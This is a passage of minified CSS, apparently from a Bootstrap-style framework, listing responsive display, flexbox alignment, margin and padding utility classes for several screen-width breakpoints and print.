(min-width:1400px){.d-xxl-none{display:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xxl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.flex-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column,.flex-row{-webkit-box-direction:normal!important}.flex-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse,.flex-row-reverse{-webkit-box-direction:reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column,.flex-sm-row{-webkit-box-direction:normal!important}.flex-sm-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column,.flex-md-row{-webkit-box-direction:normal!important}.flex-md-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column,.flex-lg-row{-webkit-box-direction:normal!important}.flex-lg-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1240px){.flex-xl-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column,.flex-xl-row{-webkit-box-direction:normal!important}.flex-xl-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1400px){.flex-xxl-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xxl-column,.flex-xxl-row{-webkit-box-direction:normal!important}.flex-xxl-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xxl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xxl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xxl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xxl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xxl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xxl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xxl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xxl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xxl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xxl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xxl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xxl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xxl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xxl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xxl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xxl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xxl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xxl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xxl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xxl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xxl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xxl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xxl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xxl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xxl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xxl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xxl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xxl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xxl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xxl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xxl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem